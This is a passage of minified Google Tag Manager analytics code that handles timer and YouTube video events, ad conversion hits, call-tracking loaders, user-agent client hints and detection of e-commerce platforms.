function lI(a,b){var c=this;return h}lI.K="internal.enableAutoEventOnLinkClick";var mI,nI;
function yI(a,b){var c=this;return d}yI.K="internal.enableAutoEventOnScroll";function zI(a){return function(){if(a.limit&&a.Ij>=a.limit)a.Rh&&w.clearInterval(a.Rh);else{a.Ij++;var b=Hb();FB({event:a.eventName,"gtm.timerId":a.Rh,"gtm.timerEventNumber":a.Ij,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.limit,"gtm.timerStartTime":a.Zn,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.Zn,"gtm.triggers":a.Bs})}}}
function AI(a,b){
return f}AI.K="internal.enableAutoEventOnTimer";
var BI=function(a,b,c){function d(){var g=a();f+=e?(Hb()-e)*g.playbackRate/1E3:0;e=Hb()}var e=0,f=0;return{createEvent:function(g,h,l){var n=a(),p=n.tn,q=l?Math.round(l):h?Math.round(n.tn*h):Math.round(n.Jq),r=h!==void 0?Math.round(h*100):p<=0?0:Math.round(q/p*100),u=A.hidden?!1:mG(c)>=.5;d();var t=void 0;b!==void 0&&(t=[b]);var v=AD(c,"gtm.video",t);v["gtm.videoProvider"]="youtube";v["gtm.videoStatus"]=g;v["gtm.videoUrl"]=n.url;v["gtm.videoTitle"]=n.title;v["gtm.videoDuration"]=Math.round(p);v["gtm.videoCurrentTime"]=
Math.round(q);v["gtm.videoElapsedTime"]=Math.round(f);v["gtm.videoPercent"]=r;v["gtm.videoVisible"]=u;return v},Wr:function(){e=Hb()},dj:function(){d()}}};var yc=Ca(["data-gtm-yt-inspected-"]),CI=["www.youtube.com","www.youtube-nocookie.com"],DI,EI=!1;
var FI=function(a,b,c){var d=a.map(function(g){return{Vd:g,Wn:g,Ln:void 0}});if(!b.length)return d;var e=b.map(function(g){return{Vd:g*c,Wn:void 0,Ln:g}});if(!d.length)return e;var f=d.concat(e);f.sort(function(g,h){return g.Vd-h.Vd});return f},GI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]<0||b.push(a[c]);b.sort(function(d,e){return d-e});return b},HI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]>100||a[c]<0||(b[c]=a[c]/100);b.sort(function(d,e){return d-
e});return b},II=function(a,b){var c,d;function e(){u=BI(function(){return{url:x,title:y,tn:v,Jq:a.getCurrentTime(),playbackRate:z}},b.Ze,a.getIframe());v=0;y=x="";z=1;return f}function f(I){switch(I){case 1:v=Math.round(a.getDuration());x=a.getVideoUrl();if(a.getVideoData){var P=a.getVideoData();y=P?P.title:""}z=a.getPlaybackRate();if(b.Bq){var fa=u.createEvent("start");FB(fa)}else u.dj();t=FI(b.Tr,b.Sr,a.getDuration());return g(I);default:return f}}function g(){C=a.getCurrentTime();E=Gb().getTime();
u.Wr();r();return h}function h(I){var P;switch(I){case 0:return n(I);case 2:P="pause";case 3:var fa=a.getCurrentTime()-C;P=Math.abs((Gb().getTime()-E)/1E3*z-fa)>1?"seek":P||"buffering";if(a.getCurrentTime())if(b.Aq){var ca=u.createEvent(P);FB(ca)}else u.dj();q();return l;case -1:return e(I);default:return h}}function l(I){switch(I){case 0:return n(I);case 1:return g(I);case -1:return e(I);default:return l}}function n(){for(;d;){var I=c;w.clearTimeout(d);I()}if(b.zq){var P=u.createEvent("complete",
1);FB(P)}return e(-1)}function p(){}function q(){d&&(w.clearTimeout(d),d=0,c=p)}function r(){if(t.length&&z!==0){var I=-1,P;do{P=t[0];if(P.Vd>a.getDuration())return;I=(P.Vd-a.getCurrentTime())/z;if(I<0&&(t.shift(),t.length===0))return}while(I<0);c=function(){d=0;c=p;if(t.length>0&&t[0].Vd===P.Vd){t.shift();var fa=u.createEvent("progress",P.Ln,P.Wn);FB(fa)}r()};d=w.setTimeout(c,I*1E3)}}var u,t=[],v,x,y,z,C,E,H=e(-1);d=0;c=p;return{onStateChange:function(I){H=H(I)},onPlaybackRateChange:function(I){C=
a.getCurrentTime();E=Gb().getTime();u.dj();z=I;q();r()}}},KI=function(a){Yc(function(){function b(){for(var d=c.getElementsByTagName("iframe"),e=d.length,f=0;f<e;f++)JI(d[f],a)}var c=A;b();xH(b)})},JI=function(a,b){if(!a.getAttribute("data-gtm-yt-inspected-"+b.Ze)&&(Ac(a,"data-gtm-yt-inspected-"+b.Ze),LI(a,b.wn))){a.id||(a.id=MI());var c=w.YT,d=c.get(a.id);d||(d=new c.Player(a.id));var e=II(d,b),f={},g;for(g in e)f={zg:f.zg},f.zg=g,e.hasOwnProperty(f.zg)&&d.addEventListener(f.zg,function(h){return function(l){return e[h.zg](l.data)}}(f))}},
LI=function(a,b){var c=a.getAttribute("src");if(NI(c,"embed/")){if(c.indexOf("enablejsapi=1")>0)return!0;if(b){var d;var e=c.indexOf("?")!==-1?"&":"?";c.indexOf("origin=")>-1?d=c+e+"enablejsapi=1":(DI||(DI=A.location.protocol+"//"+A.location.hostname,A.location.port&&(DI+=":"+A.location.port)),d=c+e+"enablejsapi=1&origin="+encodeURIComponent(DI));var f;f=ec(d);a.src=fc(f).toString();return!0}}return!1},NI=function(a,b){if(!a)return!1;for(var c=0;c<CI.length;c++)if(a.indexOf("//"+CI[c]+"/"+b)>=0)return!0;
return!1},MI=function(){var a=""+Math.round(Math.random()*1E9);return A.getElementById(a)?MI():a};
function OI(a,b){var c=this;var d=function(){KI(q)};if(!wh(a))throw G(this.getName(),["Object","any"],arguments);oD([function(){J(c,"detect_youtube_activity_events",{fixMissingApi:!!a.get("fixMissingApi")})}]);var e=uD(b),f=!!a.get("captureStart"),g=!!a.get("captureComplete"),h=!!a.get("capturePause"),l=HI(B(a.get("progressThresholdsPercent"))),n=GI(B(a.get("progressThresholdsTimeInSeconds"))),p=!!a.get("fixMissingApi");
if(!(f||g||h||l.length||n.length))return;var q={Bq:f,zq:g,Aq:h,Sr:l,Tr:n,wn:p,Ze:e},r=w.YT;if(r)return r.ready&&r.ready(d),e;var u=w,t=u.onYouTubeIframeAPIReady;u.onYouTubeIframeAPIReady=function(){t&&t();d()};Yc(function(){for(var v=A.getElementsByTagName("script"),x=v.length,y=0;y<x;y++){var z=v[y].getAttribute("src");if(NI(z,"iframe_api")||NI(z,"player_api"))return e}for(var C=A.getElementsByTagName("iframe"),E=C.length,H=0;H<E;H++)if(!EI&&LI(C[H],q.wn))return Rc("https://www.youtube.com/iframe_api"),
EI=!0,e});return e}OI.K="internal.enableAutoEventOnYouTubeActivity";EI=!1;function PI(a,b){if(!Dh(a)||!xh(b))throw G(this.getName(),["string","Object|undefined"],arguments);var c=b?B(b):{},d=a,e=!1;return e}PI.K="internal.evaluateBooleanExpression";var QI;function RI(a){var b=!1;return b}RI.K="internal.evaluateMatchingRules";var SI=function(a){sv(a)};var TI=[K.m.Z,K.m.aa];
var UI=function(a){var b=T(a,R.C.Ca),c=T(a,R.C.Lm),d=N(443)&&c?Zv(b):Yv(b),e;a:{if(ig(47)&&Yn(TI)){var f=RF(a,"ccd_enable_cm",!1);if(!f||N(252)&&ig(47)){var g=T(a,R.C.Qa);V(a,R.C.Li,!0);V(a,R.C.Gd,!0);if(jw(g)){V(a,R.C.Mi,!0);var h=d||es(),l={},n={eventMetadata:(l[R.C.Zb]=L.N.Bb,l[R.C.Qa]=g,l[R.C.cj]=h,l[R.C.Gd]=!0,l[R.C.Li]=!0,l[R.C.Mi]=!0,l[R.C.qm]=f&&ig(47),l),noGtmEvent:!0},p=To(a.target.destinationId,a.eventName,a.F.D);cB(p,a.F.eventId,n);f&&T(a,R.C.gd)||V(a,R.C.Qa);e=h;break a}}}e=void 0}var q=
d||e;if(q){var r,u;r=Xu(a,K.m.Da);u=cz.Qi.oo;var t=Xu(a,K.m.ud);!r&&t&&(r=t[K.m.Da],u=cz.Qi.Bp);r||(r=es(Xu(a,K.m.pe)),kb("GTAG_EVENT_FEATURE_CHANNEL",Jo.T.uh),u=cz.Qi.aq);W(a,K.m.Da,r);W(a,K.m.zl,u);W(a,K.m.ob,q);V(a,R.C.Si,!0)}};
var VI=function(a){T(a,R.C.Um)||V(a,R.C.Fa,!1)},WI=function(a){var b=T(a,R.C.da),c=Yn(TI),d=T(a,R.C.ja),e=Xu(a,K.m.pe),f=T(a,R.C.Jm);switch(b){case L.N.Ha:!f&&e&&VI(a);a.eventName===K.m.na&&V(a,R.C.Fa,!0);break;case L.N.Nb:case L.N.Bb:if(!c||d||!f&&e)a.isAborted=!0;break;case L.N.ac:c||(a.isAborted=!0);!f&&e||VI(a);T(a,R.C.gd)||(a.isAborted=!0);a.eventName!==K.m.na||M(a.F,K.m.Ok)!==!1&&M(a.F,K.m.xd)!==!1||V(a,R.C.Fa,!0);break;case L.N.Ja:N(448)&&a.eventName!==K.m.vc&&T(a,R.C.Ic)&&(a.isAborted=!0),
N(453)&&a.target.ids[wo[1]]&&M(a.F,K.m.Tg)!==!0&&(a.isAborted=!0)}};var XI=function(a){var b;if(a.eventName!=="gtag.config"&&T(a,R.C.Lm))switch(T(a,R.C.da)){case L.N.Bb:b=97;N(223)?V(a,R.C.Fa,!1):VI(a);break;case L.N.Nb:b=98;N(223)?V(a,R.C.Fa,!1):VI(a);break;case L.N.Ha:b=99}!T(a,R.C.Fa)&&b&&O(b);T(a,R.C.Fa)===!0&&(a.isAborted=!0)};var YI=function(a){if(!T(a,R.C.ja)){var b=M(a.F,K.m.eb)||{},c=M(a.F,K.m.Kb),d=T(a,R.C.ce),e=T(a,R.C.Ta),f=T(a,R.C.Xc),g={Pe:d,Te:b,af:c,Sa:e,F:a.F,Xe:f,co:M(a.F,K.m.Pa)},h=T(a,R.C.Ca);Wu(g,h);var l={jj:!1,Xe:f,targetId:a.target.id,F:a.F,Zc:d?h:void 0,Ph:d,sn:Xu(a,K.m.kh),rj:Xu(a,K.m.Oc),nj:Xu(a,K.m.Mc),vj:Xu(a,K.m.vd)};bz(l);a.isAborted=!0}};function ZI(){return Xq(7)&&Xq(9)&&Xq(10)};function dJ(a){if(N(10))return;var b=Mj()||!!Oj(a.F);N(431)&&(b=ig(50)||!!Oj(a.F));if(b)return;ny();};var eJ=function(a){dJ(a)};
var fJ=function(a){if(!T(a,R.C.Fa)&&!a.isAborted)if(T(a,R.C.da)!==L.N.Ha)T(a,R.C.qm)&&W(a,K.m.Ah,"1"),Xy(a);else{var b=T(a,R.C.Qa),c=Xu(a,K.m.Mb),d=ig(47)&&Yn(TI)&&T(a,R.C.gd)&&RF(a,"ccd_enable_cm",!1);d&&(N(252)&&(V(a,R.C.Qa),W(a,K.m.Mb)),V(a,R.C.Gd,!1),W(a,K.m.Ah,"1"));var e=zr(vr);V(a,R.C.Am,e);for(var f,g=[],h=m(yr),l=h.next();!l.done;l=h.next()){var n=l.value,p=e[n.ib];if(p===void 0||p<n.Bg)break;g.push(p.toString())}(f=g.join("~"))&&W(a,"_&gcl_ctr",f);if(N(460)&&!(Ij()&&N(148)&&Yn(TI))&&Yn(TI)&&
N(460)&&yy().instance){var q=Zb();V(a,R.C.Eh,q)}Xy(a);if(T(a,R.C.hb)&&Yn(TI)){var r=SF(a);V(r,R.C.da,L.N.Ed);V(r,R.C.De,!0);Xy(r)}if(T(a,R.C.Si)){var u=SF(a);V(u,R.C.da,L.N.be);V(u,R.C.De,!0);Xy(u)}if(Ij()&&N(148)&&Yn(TI)){var t=SF(a);V(t,R.C.da,L.N.Je);V(t,R.C.De,!0);Xy(t)}if(T(a,R.C.Eh)){var v=SF(a);V(v,R.C.da,L.N.Ke);V(v,R.C.De,!0);Xy(v)}if(d){var x=SF(a);W(x,K.m.Ah,"2");V(x,R.C.Gd,!0);V(x,R.C.Qa,b);W(x,K.m.Mb,c);V(x,R.C.Fe,!0);V(x,R.C.De,!0);Xy(x)}}};var gJ=function(a){var b=T(a,R.C.da)===L.N.Ha;if(!b||a.eventName===K.m.Fb||a.F.isGtmEvent)a.copyToHitData(K.m.sa),b&&(a.copyToHitData(K.m.qf),a.copyToHitData(K.m.nf),a.copyToHitData(K.m.pf),a.copyToHitData(K.m.lf),W(a,K.m.ii,K.m.Fb),N(113)&&(a.copyToHitData(K.m.Bc),a.copyToHitData(K.m.zc),a.copyToHitData(K.m.Ac)))};var hJ=function(){var a=Fc&&Fc.userAgent||"";if(a.indexOf("Safari")<0||/Chrome|Coast|Opera|Edg|Silk|Android/.test(a))return!1;var b=(/Version\/([\d\.]+)/.exec(a)||[])[1]||"";if(b==="")return!1;for(var c=["14","1","1"],d=b.split("."),e=0;e<d.length;e++){if(c[e]===void 0)return!0;if(d[e]!==c[e])return Number(d[e])>Number(c[e])}return d.length>=c.length};function iJ(){var a;a=a===void 0?document:a;var b;return!((b=a.featurePolicy)==null||!b.allowedFeatures().includes("attribution-reporting"))};var jJ=function(a){Yn(K.m.aa)&&(w._gtmpcm===!0||hJ()?W(a,K.m.nd,"2"):iJ()&&W(a,K.m.nd,"1"));(Lc()||Nc())&&V(a,R.C.hb,!0);Lc()||Nc()||V(a,R.C.Ki,!0);V(a,R.C.Ne,T(a,R.C.Xc)&&!Yn(TI));T(a,R.C.ja)&&W(a,K.m.ja,!0);a.F.eventMetadata[R.C.Fd]&&W(a,K.m.lm,!0)};var kJ=function(a){a.copyToHitData(K.m.Da);a.copyToHitData(K.m.Ea);a.copyToHitData(K.m.mb);T(a,R.C.hb)?W(a,K.m.Gi,"www.google.com"):W(a,K.m.Gi,"www.googleadservices.com");var b=M(a.F,K.m.Yb);b!==!0&&b!==!1||W(a,K.m.Yb,b)};var lJ=function(a){var b=a.target.ids[wo[0]];if(b){W(a,K.m.ki,b);var c=a.target.ids[wo[1]];c&&W(a,K.m.pe,c);M(a.F,K.m.Tg)===!0&&V(a,R.C.Jm,!0)}else a.isAborted=!0};var mJ=function(a){if(a!=null){var b=String(a).substring(0,512),c=b.indexOf("#");return c===-1?b:b.substring(0,c)}return""},oJ=function(a){if(!T(a,R.C.ja)){var b=Xu(a,K.m.vd),c=M(a.F,K.m.ya);c||(c=b===1?w.top.location.href:w.location.href);W(a,K.m.ya,mJ(c));a.copyToHitData(K.m.Xa,A.referrer);W(a,K.m.Jb,nJ());a.copyToHitData(K.m.nb);var d=jG();W(a,K.m.Tc,d.width+"x"+d.height);var e=pq(),f=nq(e);f.url&&c!==f.url&&W(a,K.m.xi,mJ(f.url))}};
var nJ=function(){var a=A.title;if(a===void 0||a==="")return"";a=encodeURIComponent(a);for(var b=256;b>0&&wj(a.substring(0,b))===void 0;)b--;return wj(a.substring(0,b))||""};function pJ(a){V(a,R.C.Fa,!0);V(a,R.C.fb,Hb());V(a,R.C.Um,a.F.eventMetadata[R.C.Fa])};var qJ=function(a){N(47)&&(a.copyToHitData(K.m.Xg),a.copyToHitData(K.m.Yg),a.copyToHitData(K.m.Wg))};var rJ=function(a){if(N(443)&&Yn(TI)){var b=T(a,R.C.Qa);if(jw(b)){var c=T(a,R.C.Ca),d=T(a,R.C.cj)||Zv(c);W(a,K.m.ob,d)}}};var sJ=function(a){var b=w;if(b.__gsaExp&&b.__gsaExp.id){var c=b.__gsaExp.id;if(rb(c))try{var d=Number(c());isNaN(d)||W(a,K.m.jl,d)}catch(e){}}};var tJ=function(a){a.copyToHitData(K.m.ye);a.copyToHitData(K.m.qe);a.copyToHitData(K.m.Bd);a.copyToHitData(K.m.te);a.copyToHitData(K.m.Kc);a.copyToHitData(K.m.sd)};var uJ=function(a){if(Yn(K.m.aa)){a.copyToHitData(K.m.Pa);var b=sm(om.X.Pm);if(b===void 0)rm(om.X.Qm,!0);else{var c=sm(om.X.Dh);W(a,K.m.Lf,c+"."+b)}}};
var BJ=function(a,b){if(a&&(sb(a)&&(a=uo(a)),a)){var c=void 0,d=!1,e=M(b,K.m.rp);if(e&&Array.isArray(e)){c=[];for(var f=0;f<e.length;f++){var g=uo(e[f]);g&&(c.push(g),(a.id===g.id||a.id===a.destinationId&&a.destinationId===g.destinationId)&&(d=!0))}}if(!c||d){var h=M(b,K.m.tl),l;if(h){l=Array.isArray(h)?h:[h];var n=M(b,K.m.rl),p=M(b,K.m.sl),q=M(b,K.m.vl),r=sn(M(b,K.m.qp)),u=n||p,t=1;a.prefix!=="UA"||c||(t=5);for(var v=0;v<l.length;v++)if(v<t)if(c){var x=c,y=l[v],z=r,C=b,E={Rd:u,options:q};O(21);if(y&&
z){E=E||{};for(var H={countryNameCode:z,destinationNumber:y,retrievalTime:Gb()},I=0;I<x.length;I++){var P=x[I];vJ[P.id]||(P&&P.prefix==="AW"&&!H.adData&&P.ids.length>=2?(H.adData={ak:P.ids[wo[0]],cl:P.ids[wo[1]]},wJ(H.adData,C),vJ[P.id]=!0):P&&P.prefix==="UA"&&!H.gaData&&(H.gaData={gaWpid:P.destinationId},vJ[P.id]=!0))}(H.gaData||H.adData)&&xJ(yJ,E,void 0,C)(E.Rd,H,E.options)}}else if(a.prefix==="AW"&&a.ids[wo[1]]){var fa=a.ids[wo[0]],ca=a.ids[wo[1]],U=l[v],Q=b,ha={Rd:u,options:q};O(22);if(U){ha=
ha||{};var ka=xJ(zJ,ha,fa,Q),Z={ak:fa,cl:ca};ha.Rd===void 0&&(Z.autoreplace=U);wJ(Z,Q);ka(2,ha.Rd,Z,U,0,Gb(),ha.options)}}else if(a.prefix==="UA"){var S=a.destinationId,ba=l[v],na={Rd:u};O(23);if(ba){na=na||{};var qa=xJ(AJ,na,S),Fa={};na.Rd!==void 0?Fa.receiver=na.Rd:Fa.replace=ba;Fa.ga_wpid=S;Fa.destination=ba;qa(2,Gb(),Fa)}}}}}},wJ=function(a,b){a.dma=kr();lr()&&(a.dmaCps=jr());cr(b)?a.npa="0":a.npa="1"},xJ=function(a,b,c,d){var e=w;if(e[a.functionName])return b.Hn&&Yc(b.Hn),e[a.functionName];var f=
CJ();e[a.functionName]=f;if(a.additionalQueues)for(var g=0;g<a.additionalQueues.length;g++)e[a.additionalQueues[g]]=e[a.additionalQueues[g]]||CJ();a.idKey&&e[a.idKey]===void 0&&(e[a.idKey]=c);Kl({destinationId:D(5),endpoint:0,eventId:d==null?void 0:d.eventId,priorityId:d==null?void 0:d.priorityId},hz("https://","http://",a.scriptUrl),b.Hn,b.au);return f},CJ=function(){function a(){a.q=a.q||[];a.q.push(arguments)}return a},zJ={functionName:"_googWcmImpl",idKey:"_googWcmAk",scriptUrl:"www.gstatic.com/wcm/loader.js"},
AJ={functionName:"_gaPhoneImpl",idKey:"ga_wpid",scriptUrl:"www.gstatic.com/gaphone/loader.js"},DJ={mo:lg(2),hq:"5"},yJ={functionName:"_googCallTrackingImpl",additionalQueues:[AJ.functionName,zJ.functionName],scriptUrl:"www.gstatic.com/call-tracking/call-tracking_"+(DJ.mo||DJ.hq)+".js"},vJ={};var EJ=function(a){T(a,R.C.ja)||BJ(a.target,a.F);a.isAborted=!0};var FJ=function(a){Yn(K.m.Z)&&ov(a)};var GJ=function(a){var b=Yn(K.m.Z)?io.pscdl:"denied";b!=null&&W(a,K.m.Vg,b)};var HJ={};var IJ=function(a,b){var c=a.F;if(b===void 0?0:b){var d=c.getMergedValues(K.m.Ia);Tb(d)&&W(a,K.m.kh,Tb(d))}var e=c.getMergedValues(K.m.Ia,1,qn(cq.D[K.m.Ia])),f=c.getMergedValues(K.m.Ia,2),g=Tb(pa(Object,"assign").call(Object,{},e,pa(Object,"assign").call(Object,{},HJ)),"."),h=Tb(f,".");g&&W(a,K.m.Oc,g);h&&W(a,K.m.Mc,h)};function JJ(a){var b=DA(!1);b&&a.mergeHitDataForKey(K.m.zb,{gtb:b})};var KJ={Na:{Yj:1,Vm:2,jn:3,kn:4,ln:5,Sm:6}};KJ.Na[KJ.Na.Yj]="ADOBE_COMMERCE";KJ.Na[KJ.Na.Vm]="SQUARESPACE";KJ.Na[KJ.Na.jn]="WOO_COMMERCE";KJ.Na[KJ.Na.kn]="WOO_COMMERCE_LEGACY";KJ.Na[KJ.Na.ln]="WORD_PRESS";KJ.Na[KJ.Na.Sm]="SHOPIFY";function LJ(a){var b=w;return wj(b.escape(b.atob(a)))}
function MJ(){try{if(!N(243))return[];var a=N(430);if(a){var b=sm(om.X.Fm);if(Array.isArray(b))return b}Ir("4");var c=[],d;a:{try{d=!!dG('script[data-requiremodule^="mage/"]');break a}catch(z){}d=!1}d&&c.push(KJ.Na.Yj);var e;a:{try{var f=LJ("YXNzZXRzLnNxdWFyZXNwYWNlLmNvbS8=");e=f?!!dG('script[src^="//'+f+'"]'):!1;break a}catch(z){}e=!1}e&&c.push(KJ.Na.Vm);var g;a:{if(N(425))try{var h=LJ("c2hvcGlmeS5jb20="),l=LJ("c2hvcGlmeWNkbi5jb20=");g=h&&l?!!dG('script[src*="cdn.'+h+'"],meta[property="og:image"][content*="cdn.'+
(h+'"],link[rel="preconnect"][href*="cdn.')+(h+'"],link[rel="preconnect"][href*="fonts.')+(l+'"],link[rel="preconnect"][href*="iterable-shopify"],link[rel="preconnect"][href*="v.')+(h+'"]')):!1;break a}catch(z){}g=!1}g&&c.push(KJ.Na.Sm);var n;a:{try{n=!!dG('script[src*="woocommerce"],link[href*="woocommerce"],[class|="woocommerce"]');break a}catch(z){}n=!1}n&&c.push(KJ.Na.kn);var p;a:{try{var q,r=((q=A.location)==null?void 0:q.hostname)||"",u,t=((u=A.location)==null?void 0:u.origin)||"",v=LJ("LndvcmRwcmVzcy5jb20="),
x=LJ("Ly9zLncub3Jn");p=v&&x?Nb(r,v)||!!dG('[src^="'+t+'/wp-content"],meta[name="generator"][content^="WordPress "],link[rel="dns-prefetch"][href="'+(x+'"]')):!1;break a}catch(z){}p=!1}p&&c.push(KJ.Na.ln);var y;a:{try{y=!!dG('[class*="woocommerce"],meta[name="generator"][content^="WooCommerce "]');break a}catch(z){}y=!1}y&&c.push(KJ.Na.jn);Jr("4");IA&&a&&rm(om.X.Fm,c);return c}catch(z){}return[]};function tK(a){if(N(425)&&T(a,R.C.xm)){var b=a.mergeHitDataForKey,c=K.m.zb,d={};b.call(a,c,d)}};var uK="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function vK(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function wK(a){var b=a.google_tag_data,c;if(b!=null&&b.uach){var d=b.uach,e=pa(Object,"assign").call(Object,{},d);d.fullVersionList&&(e.fullVersionList=d.fullVersionList.slice(0));c=e}else c=null;return c}function xK(a){var b,c;return(c=(b=a.google_tag_data)==null?void 0:b.uach_promise)!=null?c:null}
function yK(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function zK(a){if(!yK(a))return null;var b=vK(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(uK).then(function(d){b.uach!=null||(b.uach=d);return d});return b.uach_promise=c};
var AK=function(a){var b={};b[K.m.Mf]=a.architecture;b[K.m.Nf]=a.bitness;a.fullVersionList&&(b[K.m.Of]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|"));b[K.m.Pf]=a.mobile?"1":"0";b[K.m.Qf]=a.model;b[K.m.Rf]=a.platform;b[K.m.Sf]=a.platformVersion;b[K.m.Tf]=a.wow64?"1":"0";return b},BK=function(a){var b=0,c=function(h,l){try{a(h,l)}catch(n){}},d=w,e=wK(d);if(e)c(e);else{var f=xK(d);if(f){b=Math.min(Math.max(isFinite(b)?b:0,0),
1E3);var g=d.setTimeout(function(){c.yg||(c.yg=!0,O(106),c(null,Error("Timeout")))},b);f.then(function(h){c.yg||(c.yg=!0,O(104),d.clearTimeout(g),c(h))}).catch(function(h){c.yg||(c.yg=!0,O(105),d.clearTimeout(g),c(null,h))})}else c(null)}},DK=function(){var a=w;if(yK(a)&&(CK=Hb(),!xK(a))){var b=zK(a);b&&(b.then(function(){O(95)}),b.catch(function(){O(96)}))}},CK;var EK=function(a){if(!yK(w))O(87);else if(CK!==void 0){O(85);var b=wK(w);if(b){if(b)for(var c=AK(b),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;W(a,f,c[f])}}else O(86)}};function FK(a,b){b=b===void 0?!1:b;var c=T(a,R.C.gg),d=RF(a,"custom_event_accept_rules",!1)&&!b;if(c){var e=c.indexOf(a.target.destinationId)>=0,f=!0;T(a,R.C.pb)&&(f=T(a,R.C.Ta)===hk());e&&f?V(a,R.C.Yh,!0):(V(a,R.C.Yh,!1),d||(a.isAborted=!0));if(a.canBeAccepted()){var g=gk().indexOf(a.target.destinationId)>=0,h=!1;if(!g){var l,n=(l=Zj(a.target.destinationId))==null?void 0:l.canonicalContainerId;n&&(h=hk()===n)}g||h?T(a,R.C.Yh)&&a.accept():a.isAborted=!0}else a.isAborted=!0}};var GK=function(a){var b=M(a.F,K.m.Qc),c=M(a.F,K.m.Pc);b&&!c?(a.eventName!==K.m.na&&a.eventName!==K.m.je&&O(131),a.isAborted=!0):!b&&c&&(O(132),a.isAborted=!0)};var HK=om.X.Np;var IK=function(a){var b;if(b=N(442)){var c;if(c=a.eventName===K.m.na){var d;var e=a.target.destinationId,f=sm(HK)||{};if(f[e])d=!1;else{var g=pa(Object,"assign").call(Object,{},f);g[e]=!0;rm(HK,g);d=!0}c=!d}b=c}b&&(a.isAborted=!0)};var KK=function(a){var b=JK[a.target.destinationId];if(!a.isAborted&&b)for(var c=UF(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},LK=function(a,b){var c=JK[a];c||(c=JK[a]=[]);c.push(b)},JK={};var MK=function(a){KK(a);};var NK=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,OK=/^www.googleadservices.com$/;function PK(a){a||(a=QK());return a.Cs?!1:a.lr||a.mr||a.qr||a.nr||a.Re||a.Kh||a.Vq||a.hc==="aw.ds"||N(235)&&a.hc==="aw.dv"||a.Zq?!0:!1}
function QK(){var a={},b=ys(!0);a.Cs=!!b._up;var c=bu(),d=Eu();a.lr=c.aw!==void 0;a.mr=c.dc!==void 0;a.qr=c.wbraid!==void 0;a.nr=c.gbraid!==void 0;a.hc=typeof c.gclsrc==="string"?c.gclsrc:void 0;a.Re=d.Re;a.Kh=d.Kh;var e=A.referrer?xj(Dj(A.referrer),"host"):"";a.Zq=NK.test(e);a.Vq=OK.test(e);return a};function RK(){var a=w.__uspapi;if(rb(a)){var b="";try{a("getUSPData",1,function(c,d){if(d&&c){var e=c.uspString;e&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(b=e)}})}catch(c){}return b}};
var SK=function(a){if(a.eventName===K.m.na||N(433))if(N(24)){var b=Yn(TI);V(a,R.C.Ne,M(a.F,K.m.Ma)!=null&&M(a.F,K.m.Ma)!==!1&&!b);var c=T(a,R.C.tm),d=M(a.F,K.m.xb)!==!1,e=Uu(a);d||W(a,K.m.Ug,"1");var f=Kt(e.prefix),g=T(a,R.C.ja)||T(a,R.C.ig)||T(a,R.C.Me);!N(433)||c||g||W(a,"_&apvc","0");if(a.eventName===K.m.na&&!g){var h=M(a.F,K.m.Kb),l=M(a.F,K.m.eb)||{};Vu({Pe:d,Te:l,af:h,Zc:e});if(!c)if(Cu(f))N(433)&&(V(a,R.C.ae,!0),W(a,"_&apvc","1"));else if(!N(433)){a.isAborted=!0;return}}if(c)a.isAborted=!0;
else{a.target.destinationId&&W(a,K.m.rh,a.target.destinationId);W(a,K.m.Nc,a.eventName);a.eventName===K.m.na&&W(a,K.m.Nc,K.m.vc);if(T(a,R.C.ja))W(a,K.m.Nc,K.m.Eo),W(a,K.m.ja,"1");else if(T(a,R.C.ig))W(a,K.m.Nc,K.m.Po);else if(T(a,R.C.Me))W(a,K.m.Nc,K.m.Mo);else{var n=bu();W(a,K.m.ld,n.gclid);W(a,K.m.rd,n.dclid);W(a,K.m.Mk,n.gclsrc);Xu(a,K.m.ld)||Xu(a,K.m.rd)||(W(a,K.m.oe,n.wbraid),W(a,K.m.hf,n.gbraid));W(a,K.m.Xa,gu());W(a,K.m.ya,Hu());if(Ic){var p=xj(Dj(Ic),"host");p&&W(a,K.m.xl,p)}if(!T(a,R.C.Me)){var q=
Eu();W(a,K.m.ef,q.Re);W(a,K.m.ff,q.xn)}var r=QK();PK(r)&&W(a,K.m.xe,"1");W(a,K.m.Pk,Yy());ys(!1)._up==="1"&&W(a,K.m.kl,"1")}Im=!0;W(a,K.m.Jb);W(a,K.m.md);b&&(W(a,K.m.Jb,nJ()),d&&(Ms(e),W(a,K.m.md,Ks[Ns(e.prefix)])));W(a,K.m.wc);W(a,K.m.wb);if(!Xu(a,K.m.ld)&&!Xu(a,K.m.rd)&&mv(f)){var u=It(e);u.length>0&&W(a,K.m.wc,u.join("."))}else if(!Xu(a,K.m.oe)&&b){var t=Gt(f+"_aw");t.length>0&&W(a,K.m.wb,t.join("."))}W(a,K.m.pl,kd());a.F.isGtmEvent&&(a.F.D[K.m.Ub]=cq.D[K.m.Ub]);cr(a.F)?W(a,K.m.Jd,!1):W(a,K.m.Jd,
!0);V(a,R.C.Xj,!0);var v=RK();v!==void 0&&W(a,K.m.Uf,v||"error");var x=Wq();x&&W(a,K.m.ve,x);var y=Vq();y&&W(a,K.m.ze,y);N(433)?T(a,R.C.Ic)||V(a,R.C.Fa,!1):V(a,R.C.Fa,!1)}}else a.isAborted=!0;else a.isAborted=!0};
